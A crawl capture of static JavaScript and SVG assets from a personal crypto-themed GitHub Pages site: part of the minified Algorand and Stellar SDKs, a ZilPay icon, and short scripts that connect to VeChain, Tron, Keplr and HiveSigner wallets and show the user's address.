0!==e.apat&&(t.appAccounts=e.apat.map((e=>s.decodeAddress(s.encodeAddress(new Uint8Array(e)))))),void 0!==e.apfa&&(t.appForeignApps=e.apfa),void 0!==e.apas&&(t.appForeignAssets=e.apas)),t}estimateSize(){return this.toByte().length+75}bytesToSign(){const e=this.toByte();return l.from(c.concatArrays(this.tag,e))}toByte(){return i.encode(this.get_obj_for_encoding())}rawSignTxn(e){const t=this.bytesToSign(),r=a.sign(t,e);return l.from(r)}signTxn(e){const t={sig:this.rawSignTxn(e),txn:this.get_obj_for_encoding()},r=a.keyPairFromSecretKey(e).publicKey;return s.encodeAddress(r)!==s.encodeAddress(this.from.publicKey)&&(t.sgnr=l.from(r)),new Uint8Array(i.encode(t))}rawTxID(){const e=this.toByte(),t=l.from(c.concatArrays(this.tag,e));return l.from(a.genericHash(t))}txID(){const e=this.rawTxID();return o().encode(e).slice(0,52)}addLease(e,t=0){let r;if(void 0!==e){if(e.constructor!==Uint8Array)throw Error("lease must be a Uint8Array.");if(32!==e.length)throw Error(`lease must be of length ${32..toString()}.`);r=new Uint8Array(e)}else r=new Uint8Array(0);this.lease=r,0!==t&&(this.fee+=37*t)}addRekey(e,t=0){void 0!==e&&(this.reKeyTo=s.decodeAddress(e)),0!==t&&(this.fee+=37*t)}_getDictForDisplay(){const e={...this};return e.tag=e.tag.toString(),e.from=s.encodeAddress(e.from.publicKey),void 0!==e.to&&(e.to=s.encodeAddress(e.to.publicKey)),void 0!==e.freezeAccount&&(e.freezeAccount=s.encodeAddress(e.freezeAccount.publicKey)),void 0!==e.closeRemainderTo&&(e.closeRemainderTo=s.encodeAddress(e.closeRemainderTo.publicKey)),void 0!==e.assetManager&&(e.assetManager=s.encodeAddress(e.assetManager.publicKey)),void 0!==e.assetReserve&&(e.assetReserve=s.encodeAddress(e.assetReserve.publicKey)),void 0!==e.assetFreeze&&(e.assetFreeze=s.encodeAddress(e.assetFreeze.publicKey)),void 0!==e.assetClawback&&(e.assetClawback=s.encodeAddress(e.assetClawback.publicKey)),void 0!==e.assetRevocationTarget&&(e.assetRevocationTarget=s.encodeAddress(e.assetRevocationTarget.publicKey)),void 0!==e.reKeyTo&&(e.reKeyTo=s.encodeAddress(e.reKeyTo.publicKey)),e.genesisHash=e.genesisHash.toString("base64"),e}prettyPrint(){console.log(this._getDictForDisplay())}toString(){return JSON.stringify(this._getDictForDisplay())}}function d(e){const t=e.get_obj_for_encoding();return i.encode(t)}function g(e){const t=i.decode(e);return f.from_obj_for_encoding(t)}function y(e){const t=i.decode(e);return{...t,txn:f.from_obj_for_encoding(t.txn)}}function m(e){return e instanceof f?e:new f(e)}const b=f},2380:(e,t,r)=>{"use strict";r.d(t,{i:()=>n.i});var n=r(1824)},7197:(e,t,r)=>{"use strict";var n;r.d(t,{Z:()=>o}),function(e){e.DEFAULT="default",e.SAFE="safe",e.MIXED="mixed",e.BIGINT="bigint"}(n||(n={}));const o=n},1624:(e,t,r)=>{"use strict";var n,o;function s(e){return e===n.pay||e===n.keyreg||e===n.acfg||e===n.axfer||e===n.afrz||e===n.appl}r.d(t,{iU:()=>n,v8:()=>s,hq:()=>o}),function(e){e.pay="pay",e.keyreg="keyreg",e.acfg="acfg",e.axfer="axfer",e.afrz="afrz",e.appl="appl"}(n||(n={})),function(e){e[e.NoOpOC=0]="NoOpOC",e[e.OptInOC=1]="OptInOC",e[e.CloseOutOC=2]="CloseOutOC",e[e.ClearStateOC=3]="ClearStateOC",e[e.UpdateApplicationOC=4]="UpdateApplicationOC",e[e.DeleteApplicationOC=5]="DeleteApplicationOC"}(o||(o={}))},1824:(e,t,r)=>{"use strict";r.d(t,{i:()=>n.iU});var n=r(1624)},413:(e,t,r)=>{"use strict";r.r(t),r.d(t,{parseJSON:()=>a,arrayEqual:()=>c,concatArrays:()=>u,removeUndefinedProperties:()=>l,isNode:()=>h});var n=r(4360),o=r.n(n),s=r(7197);const i=o()({useNativeBigInt:!0,strict:!0});function a(e,t){const r=t&&t.intDecoding?t.intDecoding:s.Z.DEFAULT;return i.parse(e,((e,t)=>{if(null!=t&&"object"==typeof t&&null==Object.getPrototypeOf(t)&&Object.setPrototypeOf(t,Object.prototype),"bigint"==typeof t){if("bigint"===r||"mixed"===r&&t>Number.MAX_SAFE_INTEGER)return t;if("default"===r||"mixed"===r)return Number(t);throw new Error(`Integer exceeds maximum safe integer: ${t.toString()}. Try parsing with a different intDecoding option.`)}return"number"==typeof t&&"bigint"===r&&Number.isInteger(t)?BigInt(t):t}))}function c(e,t){return e.length===t.length&&Array.from(e).every(((e,r)=>e===t[r]))}function u(...e){const t=e.reduce(((e,t)=>e+t.length),0),r=new Uint8Array(t);let n=0;for(let t=0;t<e.length;t++)r.set(e[t],n),n+=e[t].length;return r}function l(e){const t={...e};return Object.keys(t).forEach((e=>{void 0===t[e]&&delete t[e]})),t}function h(){return"object"==typeof process&&"object"==typeof process.versions&&void 0!==process.versions.node}},5062:(e,t,r)=>{"use strict";async function n(e,t,r){const n=await e.status().do();if(void 0===n)throw new Error("Unable to get node status");const o=n["last-round"]+1;let s=o;for(;s<o+r;){let r=!1;try{const n=await e.pendingTransactionInformation(t).do();if(n["confirmed-round"])return n;if(n["pool-error"])throw r=!0,new Error(`Transaction Rejected: ${n["pool-error"]}`)}catch(e){if(r)throw e}await e.statusAfterBlock(s).do(),s+=1}throw new Error(`Transaction not confirmed after ${r} rounds`)}r.d(t,{K:()=>n})},4654:()=>{}},__webpack_module_cache__={};function __webpack_require__(e){var t=__webpack_module_cache__[e];if(void 0!==t)return t.exports;var r=__webpack_module_cache__[e]={exports:{}};return __webpack_modules__[e].call(r.exports,r,r.exports,__webpack_require__),r.exports}__webpack_require__.amdO={},__webpack_require__.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return __webpack_require__.d(t,{a:t}),t},__webpack_require__.d=(e,t)=>{for(var r in t)__webpack_require__.o(t,r)&&!__webpack_require__.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var __webpack_exports__={};return(()=>{"use strict";__webpack_require__.r(__webpack_exports__),__webpack_require__.d(__webpack_exports__,{default:()=>r});var e=__webpack_require__(6608),t={};for(const r in e)"default"!==r&&(t[r]=()=>e[r]);__webpack_require__.d(__webpack_exports__,t);const r=e})(),__webpack_exports__})()}));
//# sourceMappingURL=algosdk.min.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://0fajarpurnama0.github.io/assets/images/icon/crypto/zilpay.svg
body_size: 2266
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->

<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   width="297mm"
   height="297mm"
   viewBox="0 0 297 297"
   version="1.1"
   id="svg8"
   inkscape:version="0.92.1 r15371"
   sodipodi:docname="длоаоапр8890.svg">
  <defs
     id="defs2" />
  <sodipodi:namedview
     id="base"
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1.0"
     inkscape:pageopacity="0.0"
     inkscape:pageshadow="2"
     inkscape:zoom="0.35"
     inkscape:cx="371.27434"
     inkscape:cy="580.20305"
     inkscape:document-units="mm"
     inkscape:current-layer="layer1"
     showgrid="false"
     inkscape:window-width="1440"
     inkscape:window-height="837"
     inkscape:window-x="-8"
     inkscape:window-y="-8"
     inkscape:window-maximized="1" />
  <metadata
     id="metadata5">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title></dc:title>
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <g
     inkscape:label="Layer 1"
     inkscape:groupmode="layer"
     id="layer1">
    <path
       style="fill:#52c4c4;fill-opacity:1;stroke:none;stroke-width:0.43865612"
       d="M 137.16206,291.88087 C 90.60439,287.23017 48.396375,262.70038 25.640571,227.06848 16.356816,212.53154 9.184097,194.17373 6.9264018,179.17141 5.9139059,172.44354 5.2232895,156.76698 5.5430242,147.76991 6.6998885,115.21583 14.287996,89.968264 29.635846,67.607036 35.009613,59.777683 38.519706,55.671888 46.076262,48.376623 58.153478,36.716925 70.300347,28.483283 87.514992,20.287799 102.87526,12.975137 115.35731,9.1616756 131.5963,6.8203599 c 8.27804,-1.1935217 27.17625,-1.0758793 35.79632,0.22248 27.51547,4.1455671 51.7296,15.9406311 74.82795,36.4498731 24.65572,21.891943 41.00257,47.45997 46.96832,73.462697 2.24115,9.76838 2.64216,13.62196 2.66715,25.62842 0.0267,12.17109 -0.2872,15.51255 -2.46756,26.38126 l -1.39117,6.93473 -5.17691,1.00543 c -14.1475,2.74761 -32.26618,7.66623 -43.69249,11.86116 -8.81644,3.23683 -10.60588,3.96861 -23.37643,9.5604 -12.24822,5.36309 -17.79881,7.48349 -24.43687,9.33513 -13.87376,3.87009 -28.68584,4.19815 -38.69219,0.85688 -13.4673,-4.49688 -23.53997,-15.24556 -25.73132,-27.45838 -0.73584,-4.1013 -0.2952,-12.09341 0.90403,-16.38915 2.88521,-10.33674 9.26398,-20.98533 19.14756,-31.96474 1.82832,-2.03109 3.3633,-3.65379 3.41106,-3.606 0.0467,0.0453 0.63841,4.46228 1.31266,9.81004 0.67426,5.34783 1.25848,9.7706 1.29839,9.82848 0.04,0.0582 1.75835,-0.49218 3.81886,-1.22179 12.06826,-4.27458 24.50655,-5.06001 37.15921,-2.34655 6.1901,1.32753 17.60441,4.93538 28.71024,9.07467 4.28568,1.5973 9.09458,3.17254 10.68641,3.50051 7.58645,1.56281 19.98194,0.0196 27.8839,-3.46907 2.1535,-0.95106 2.3151,-1.13705 2.88948,-3.32521 0.77799,-2.96381 0.78672,-11.39201 0.0127,-15.12379 l -0.59242,-2.86667 -8.75332,-5.83716 C 202.05428,91.963697 157.81978,71.130232 120.2246,63.751534 110.00061,61.744911 92.18755,60.023445 92.18755,61.04202 c 0,0.24447 -0.107242,0.715245 -0.238528,1.046708 -0.172619,0.437206 4.963603,3.089159 18.691278,9.650551 10.41126,4.976328 18.93327,9.145111 18.93773,9.263921 0.005,0.118953 -3.64783,1.451515 -8.11626,2.961426 -12.73106,4.302025 -21.26442,7.701879 -29.945582,11.930886 -7.180776,3.498168 -17.573145,9.537118 -17.58154,10.216588 -0.0018,0.14356 3.886376,0.61507 8.640356,1.04877 l 8.64365,0.78828 -4.75212,5.00123 c -6.406944,6.74286 -10.116621,11.06002 -19.150969,22.28697 l -7.650459,9.50722 6.687919,0.119 c 3.678295,0.0653 6.683659,0.26 6.678454,0.43204 -0.0052,0.17203 -3.093137,10.52232 -6.862161,23.00047 -3.768998,12.47816 -6.814797,22.72549 -6.768424,22.77181 0.04655,0.0451 3.260865,-0.60475 7.143191,-1.44642 4.5931,-0.99593 7.157577,-1.37533 7.341784,-1.08608 0.155887,0.24451 0.957385,10.32692 1.781515,22.40541 0.82413,12.0785 1.562838,22.03284 1.641538,22.12081 0.07871,0.0879 2.876944,-2.09977 6.218368,-4.86166 3.341423,-2.76182 6.20605,-5.01985 6.365853,-5.01778 0.159804,10e-4 5.70043,8.15973 12.312637,18.12822 6.61221,9.96843 12.16652,18.13428 12.343,18.14632 0.17654,0.0128 2.76138,-2.81022 5.74421,-6.27166 4.33983,-5.03608 5.52899,-6.18017 5.95187,-5.7259 0.29056,0.31238 2.51085,2.99843 4.9338,5.96939 2.42293,2.971 6.71334,7.66446 9.53426,10.42993 l 5.12889,5.02813 10.90904,0.008 c 16.95054,0.0128 27.69777,1.7688 41.97344,6.86427 l 4.34849,1.55216 -1.45428,1.06116 c -8.58054,6.26138 -19.45938,10.40617 -33.29077,12.6836 -4.35906,0.71769 -7.93099,0.94747 -16.47481,1.05982 -5.99998,0.0791 -12.61221,-0.0259 -14.69379,-0.23477 z"
       id="path3695"
       inkscape:connector-curvature="0" />
  </g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://0fajarpurnama0.github.io/assets/js/0fp0connex.js
body_size: -10
content:
async function dapp_sync2() {
    try {
      const connex = new Connex({
        node: 'https://mainnet.veblocks.net/', // veblocks public node, use your own if needed
        network: 'main' // defaults to mainnet, so it can be omitted here
      })
      const vendor = new Connex.Vendor('main'); // 'main','test' or genesis ID if it's private network
      document.getElementById('showAccount').innerHTML = vendor.address;
      document.getElementById('fajarpurnamatokenbalance').innerHTML = "token coming soon";
      document.getElementById('connect').innerHTML = "Connected";
    } catch (error) {
      document.getElementById("showAccount").innerHTML = `Have you install <a href="https://sync.vecha.in/">Sync2</a>?`;
      document.getElementById("fajarpurnamatokenbalance").innerHTML = error.message + ". Additionally, you can check the logs in your browser's developer console by pressing Ctrl + Shift + J or Cmd + Option + J.";
    }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://0fajarpurnama0.github.io/assets/js/0fp0tron.js
body_size: -178
content:
async function dapp_tron() {
    try {
        document.getElementById('showAccount').innerHTML = await window.tronWeb.defaultAddress.base58;
        document.getElementById('fajarpurnamatokenbalance').innerHTML = "token coming soon";
        document.getElementById('connect').innerHTML = "Connected";
    } catch(err) {
        document.getElementById('showAccount').innerHTML = `Have you install any dapp wallet such as <a href="https://www.tronlink.org/">Tronlink</a>?`;
        document.getElementById('fajarpurnamatokenbalance').innerHTML = err.message + ". Additionally, you can check the logs in your browser's developer console by pressing Ctrl + Shift + J or Cmd + Option + J.";
    }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://0fajarpurnama0.github.io/assets/js/0fp0keplr.js
body_size: -8
content:
async function dapp_keplr() {
    try {
      chainId = "cosmoshub-4";
      await window.keplr.enable(chainId);
      let public_key = await window.keplr.getKey(chainId);
      document.getElementById("showAccount").innerHTML = public_key.bech32Address;
      document.getElementById('fajarpurnamatokenbalance').innerHTML = "token coming soon";
      document.getElementById('connect').innerHTML = "Connected";
    } catch(error) {
      document.getElementById('showAccount').innerHTML = `Have you install <a href="https://www.keplr.app/">Keplr</a>?`;
      document.getElementById('fajarpurnamatokenbalance').innerHTML = error.message + ". Additionally, you can check the logs in your browser's developer console by pressing Ctrl + Shift + J or Cmd + Option + J.";
    }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://0fajarpurnama0.github.io/assets/js/0fp0hivesigner.js
body_size: 173
content:
async function dapp_hivesigner() {
    try {
      let client = new hivesigner.Client({
        app: 'fpdev',
        callbackURL: 'http://127.0.0.1:5500/',
        scope: ['vote', 'comment', 'offline', 'login']
      });
      let link = await client.getLoginURL();
      await client.login(link); // or await window.open(link, '_blank');
      const hivesigner_query_string = new Proxy(new URLSearchParams(window.location.search), {
        get: (searchParams, prop) => searchParams.get(prop),
      });
      document.getElementById('showAccount').innerHTML = hivesigner_query_string.username + " " + hivesigner_query_string.code;
      client.setAccessToken(hivesigner_query_string.code);
      document.getElementById('fajarpurnamatokenbalance').innerHTML = "token coming soon";
      document.getElementById('connect').innerHTML = "Connected";
    } catch(error) {
      document.getElementById('showAccount').innerHTML = `Have you install <a href="https://hivesigner.com/">Hive Signer</a>?`;
      document.getElementById('fajarpurnamatokenbalance').innerHTML = error.message + ". Additionally, you can check the logs in your browser's developer console by pressing Ctrl + Shift + J or Cmd + Option + J.";
    }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://0fajarpurnama0.github.io/assets/js/3rdpartyweb3/stellar-sdk.10.1.0.min.js
body_size: 156085
content:
var StellarSdk=function(e){var t={};function r(n){if(t[n])return t[n].exports;var o=t[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}return r.m=e,r.c=t,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=176)}([function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t.default=e,t}(r(22)).config((function(e){e.typedef("AccountId",e.lookup("PublicKey")),e.typedef("Thresholds",e.opaque(4)),e.typedef("String32",e.string(32)),e.typedef("String64",e.string(64)),e.typedef("SequenceNumber",e.lookup("Int64")),e.typedef("TimePoint",e.lookup("Uint64")),e.typedef("Duration",e.lookup("Uint64")),e.typedef("DataValue",e.varOpaque(64)),e.typedef("PoolId",e.lookup("Hash")),e.typedef("AssetCode4",e.opaque(4)),e.typedef("AssetCode12",e.opaque(12)),e.enum("AssetType",{assetTypeNative:0,assetTypeCreditAlphanum4:1,assetTypeCreditAlphanum12:2,assetTypePoolShare:3}),e.union("AssetCode",{switchOn:e.lookup("AssetType"),switchName:"type",switches:[["assetTypeCreditAlphanum4","assetCode4"],["assetTypeCreditAlphanum12","assetCode12"]],arms:{assetCode4:e.lookup("AssetCode4"),assetCode12:e.lookup("AssetCode12")}}),e.struct("AlphaNum4",[["assetCode",e.lookup("AssetCode4")],["issuer",e.lookup("AccountId")]]),e.struct("AlphaNum12",[["assetCode",e.lookup("AssetCode12")],["issuer",e.lookup("AccountId")]]),e.union("Asset",{switchOn:e.lookup("AssetType"),switchName:"type",switches:[["assetTypeNative",e.void()],["assetTypeCreditAlphanum4","alphaNum4"],["assetTypeCreditAlphanum12","alphaNum12"]],arms:{alphaNum4:e.lookup("AlphaNum4"),alphaNum12:e.lookup("AlphaNum12")}}),e.struct("Price",[["n",e.lookup("Int32")],["d",e.lookup("Int32")]]),e.struct("Liabilities",[["buying",e.lookup("Int64")],["selling",e.lookup("Int64")]]),e.enum("ThresholdIndices",{thresholdMasterWeight:0,thresholdLow:1,thresholdMed:2,thresholdHigh:3}),e.enum("LedgerEntryType",{account:0,trustline:1,offer:2,data:3,claimableBalance:4,liquidityPool:5}),e.struct("Signer",[["key",e.lookup("SignerKey")],["weight",e.lookup("Uint32")]]),e.enum("AccountFlags",{authRequiredFlag:1,authRevocableFlag:2,authImmutableFlag:4,authClawbackEnabledFlag:8}),e.const("MASK_ACCOUNT_FLAGS",7),e.const("MASK_ACCOUNT_FLAGS_V17",15),e.const("MAX_SIGNERS",20),e.typedef("SponsorshipDescriptor",e.option(e.lookup("AccountId"))),e.struct("AccountEntryExtensionV3",[["ext",e.lookup("ExtensionPoint")],["seqLedger",e.lookup("Uint32")],["seqTime",e.lookup("TimePoint")]]),e.union("AccountEntryExtensionV2Ext",{switchOn:e.int(),switchName:"v",switches:[[0,e.void()],[3,"v3"]],arms:{v3:e.lookup("AccountEntryExtensionV3")}}),e.struct("AccountEntryExtensionV2",[["numSponsored",e.lookup("Uint32")],["numSponsoring",e.lookup("Uint32")],["signerSponsoringIDs",e.varArray(e.lookup("SponsorshipDescriptor"),e.lookup("MAX_SIGNERS"))],["ext",e.lookup("AccountEntryExtensionV2Ext")]]),e.union("AccountEntryExtensionV1Ext",{switchOn:e.int(),switchName:"v",switches:[[0,e.void()],[2,"v2"]],arms:{v2:e.lookup("AccountEntryExtensionV2")}}),e.struct("AccountEntryExtensionV1",[["liabilities",e.lookup("Liabilities")],["ext",e.lookup("AccountEntryExtensionV1Ext")]]),e.union("AccountEntryExt",{switchOn:e.int(),switchName:"v",switches:[[0,e.void()],[1,"v1"]],arms:{v1:e.lookup("AccountEntryExtensionV1")}}),e.struct("AccountEntry",[["accountId",e.lookup("AccountId")],["balance",e.lookup("Int64")],["seqNum",e.lookup("SequenceNumber")],["numSubEntries",e.lookup("Uint32")],["inflationDest",e.option(e.lookup("AccountId"))],["flags",e.lookup("Uint32")],["homeDomain",e.lookup("String32")],["thresholds",e.lookup("Thresholds")],["signers",e.varArray(e.lookup("Signer"),e.lookup("MAX_SIGNERS"))],["ext",e.lookup("AccountEntryExt")]]),e.enum("TrustLineFlags",{authorizedFlag:1,authorizedToMaintainLiabilitiesFlag:2,trustlineClawbackEnabledFlag:4}),e.const("MASK_TRUSTLINE_FLAGS",1),e.const("MASK_TRUSTLINE_FLAGS_V13",3),e.const("MASK_TRUSTLINE_FLAGS_V17",7),e.enum("LiquidityPoolType",{liquidityPoolConstantProduct:0}),e.union("TrustLineAsset",{switchOn:e.lookup("AssetType"),switchName:"type",switches:[["assetTypeNative",e.void()],["assetTypeCreditAlphanum4","alphaNum4"],["assetTypeCreditAlphanum12","alphaNum12"],["assetTypePoolShare","liquidityPoolId"]],arms:{alphaNum4:e.lookup("AlphaNum4"),alphaNum12:e.lookup("AlphaNum12"),liquidityPoolId:e.lookup("PoolId")}}),e.union("TrustLineEntryExtensionV2Ext",{switchOn:e.int(),switchName:"v",switches:[[0,e.void()]],arms:{}}),e.struct("TrustLineEntryExtensionV2",[["liquidityPoolUseCount",e.lookup("Int32")],["ext",e.lookup("TrustLineEntryExtensionV2Ext")]]),e.union("TrustLineEntryV1Ext",{switchOn:e.int(),switchName:"v",switches:[[0,e.void()],[2,"v2"]],arms:{v2:e.lookup("TrustLineEntryExtensionV2")}}),e.struct("TrustLineEntryV1",[["liabilities",e.lookup("Liabilities")],["ext",e.lookup("TrustLineEntryV1Ext")]]),e.union("TrustLineEntryExt",{switchOn:e.int(),switchName:"v",switches:[[0,e.void()],[1,"v1"]],arms:{v1:e.lookup("TrustLineEntryV1")}}),e.struct("TrustLineEntry",[["accountId",e.lookup("AccountId")],["asset",e.lookup("TrustLineAsset")],["balance",e.lookup("Int64")],["limit",e.lookup("Int64")],["flags",e.lookup("Uint32")],["ext",e.lookup("TrustLineEntryExt")]]),e.enum("OfferEntryFlags",{passiveFlag:1}),e.const("MASK_OFFERENTRY_FLAGS",1),e.union("OfferEntryExt",{switchOn:e.int(),switchName:"v",switches:[[0,e.void()]],arms:{}}),e.struct("OfferEntry",[["sellerId",e.lookup("AccountId")],["offerId",e.lookup("Int64")],["selling",e.lookup("Asset")],["buying",e.lookup("Asset")],["amount",e.lookup("Int64")],["price",e.lookup("Price")],["flags",e.lookup("Uint32")],["ext",e.lookup("OfferEntryExt")]]),e.union("DataEntryExt",{switchOn:e.int(),switchName:"v",switches:[[0,e.void()]],arms:{}}),e.struct("DataEntry",[["accountId",e.lookup("AccountId")],["dataName",e.lookup("String64")],["dataValue",e.lookup("DataValue")],["ext",e.lookup("DataEntryExt")]]),e.enum("ClaimPredicateType",{claimPredicateUnconditional:0,claimPredicateAnd:1,claimPredicateOr:2,claimPredicateNot:3,claimPredicateBeforeAbsoluteTime:4,claimPredicateBeforeRelativeTime:5}),e.union("ClaimPredicate",{switchOn:e.lookup("ClaimPredicateType"),switchName:"type",switches:[["claimPredicateUnconditional",e.void()],["claimPredicateAnd","andPredicates"],["claimPredicateOr","orPredicates"],["claimPredicateNot","notPredicate"],["claimPredicateBeforeAbsoluteTime","absBefore"],["claimPredicateBeforeRelativeTime","relBefore"]],arms:{andPredicates:e.varArray(e.lookup("ClaimPredicate"),2),orPredicates:e.varArray(e.lookup("ClaimPredicate"),2),notPredicate:e.option(e.lookup("ClaimPredicate")),absBefore:e.lookup("Int64"),relBefore:e.lookup("Int64")}}),e.enum("ClaimantType",{claimantTypeV0:0}),e.struct("ClaimantV0",[["destination",e.lookup("AccountId")],["predicate",e.lookup("ClaimPredicate")]]),e.union("Claimant",{switchOn:e.lookup("ClaimantType"),switchName:"type",switches:[["claimantTypeV0","v0"]],arms:{v0:e.lookup("ClaimantV0")}}),e.enum("ClaimableBalanceIdType",{claimableBalanceIdTypeV0:0}),e.union("ClaimableBalanceId",{switchOn:e.lookup("ClaimableBalanceIdType"),switchName:"type",switches:[["claimableBalanceIdTypeV0","v0"]],arms:{v0:e.lookup("Hash")}}),e.enum("ClaimableBalanceFlags",{claimableBalanceClawbackEnabledFlag:1}),e.const("MASK_CLAIMABLE_BALANCE_FLAGS",1),e.union("ClaimableBalanceEntryExtensionV1Ext",{switchOn:e.int(),switchName:"v",switches:[[0,e.void()]],arms:{}}),e.struct("ClaimableBalanceEntryExtensionV1",[["ext",e.lookup("ClaimableBalanceEntryExtensionV1Ext")],["flags",e.lookup("Uint32")]]),e.union("ClaimableBalanceEntryExt",{switchOn:e.int(),switchName:"v",switches:[[0,e.void()],[1,"v1"]],arms:{v1:e.lookup("ClaimableBalanceEntryExtensionV1")}}),e.struct("ClaimableBalanceEntry",[["balanceId",e.lookup("ClaimableBalanceId")],["claimants",e.varArray(e.lookup("Claimant"),10)],["asset",e.lookup("Asset")],["amount",e.lookup("Int64")],["ext",e.lookup("ClaimableBalanceEntryExt")]]),e.struct("LiquidityPoolConstantProductParameters",[["assetA",e.lookup("Asset")],["assetB",e.lookup("Asset")],["fee",e.lookup("Int32")]]),e.struct("LiquidityPoolEntryConstantProduct",[["params",e.lookup("LiquidityPoolConstantProductParameters")],["reserveA",e.lookup("Int64")],["reserveB",e.lookup("Int64")],["totalPoolShares",e.lookup("Int64")],["poolSharesTrustLineCount",e.lookup("Int64")]]),e.union("LiquidityPoolEntryBody",{switchOn:e.lookup("LiquidityPoolType"),switchName:"type",switches:[["liquidityPoolConstantProduct","constantProduct"]],arms:{constantProduct:e.lookup("LiquidityPoolEntryConstantProduct")}}),e.struct("LiquidityPoolEntry",[["liquidityPoolId",e.lookup("PoolId")],["body",e.lookup("LiquidityPoolEntryBody")]]),e.union("LedgerEntryExtensionV1Ext",{switchOn:e.int(),switchName:"v",switches:[[0,e.void()]],arms:{}}),e.struct("LedgerEntryExtensionV1",[["sponsoringId",e.lookup("SponsorshipDescriptor")],["ext",e.lookup("LedgerEntryExtensionV1Ext")]]),e.union("LedgerEntryData",{switchOn:e.lookup("LedgerEntryType"),switchName:"type",switches:[["account","account"],["trustline","trustLine"],["offer","offer"],["data","data"],["claimableBalance","claimableBalance"],["liquidityPool","liquidityPool"]],arms:{account:e.lookup("AccountEntry"),trustLine:e.lookup("TrustLineEntry"),offer:e.lookup("OfferEntry"),data:e.lookup("DataEntry"),claimableBalance:e.lookup("ClaimableBalanceEntry"),liquidityPool:e.lookup("LiquidityPoolEntry")}}),e.union("LedgerEntryExt",{switchOn:e.int(),switchName:"v",switches:[[0,e.void()],[1,"v1"]],arms:{v1:e.lookup("LedgerEntryExtensionV1")}}),e.struct("LedgerEntry",[["lastModifiedLedgerSeq",e.lookup("Uint32")],["data",e.lookup("LedgerEntryData")],["ext",e.lookup("LedgerEntryExt")]]),e.struct("LedgerKeyAccount",[["accountId",e.lookup("AccountId")]]),e.struct("LedgerKeyTrustLine",[["accountId",e.lookup("AccountId")],["asset",e.lookup("TrustLineAsset")]]),e.struct("LedgerKeyOffer",[["sellerId",e.lookup("AccountId")],["offerId",e.lookup("Int64")]]),e.struct("LedgerKeyData",[["accountId",e.lookup("AccountId")],["dataName",e.lookup("String64")]]),e.struct("LedgerKeyClaimableBalance",[["balanceId",e.lookup("ClaimableBalanceId")]]),e.struct("LedgerKeyLiquidityPool",[["liquidityPoolId",e.lookup("PoolId")]]),e.union("LedgerKey",{switchOn:e.lookup("LedgerEntryType"),switchName:"type",switches:[["account","account"],["trustline","trustLine"],["offer","offer"],["data","data"],["claimableBalance","claimableBalance"],["liquidityPool","liquidityPool"]],arms:{account:e.lookup("LedgerKeyAccount"),trustLine:e.lookup("LedgerKeyTrustLine"),offer:e.lookup("LedgerKeyOffer"),data:e.lookup("LedgerKeyData"),claimableBalance:e.lookup("LedgerKeyClaimableBalance"),liquidityPool:e.lookup("LedgerKeyLiquidityPool")}}),e.enum("EnvelopeType",{envelopeTypeTxV0:0,envelopeTypeScp:1,envelopeTypeTx:2,envelopeTypeAuth:3,envelopeTypeScpvalue:4,envelopeTypeTxFeeBump:5,envelopeTypeOpId:6,envelopeTypePoolRevokeOpId:7}),e.typedef("UpgradeType",e.varOpaque(128)),e.enum("StellarValueType",{stellarValueBasic:0,stellarValueSigned:1}),e.struct("LedgerCloseValueSignature",[["nodeId",e.lookup("NodeId")],["signature",e.lookup("Signature")]]),e.union("StellarValueExt",{switchOn:e.lookup("StellarValueType"),switchName:"v",switches:[["stellarValueBasic",e.void()],["stellarValueSigned","lcValueSignature"]],arms:{lcValueSignature:e.lookup("LedgerCloseValueSignature")}}),e.struct("StellarValue",[["txSetHash",e.lookup("Hash")],["closeTime",e.lookup("TimePoint")],["upgrades",e.varArray(e.lookup("UpgradeType"),6)],["ext",e.lookup("StellarValueExt")]]),e.const("MASK_LEDGER_HEADER_FLAGS",7),e.enum("LedgerHeaderFlags",{disableLiquidityPoolTradingFlag:1,disableLi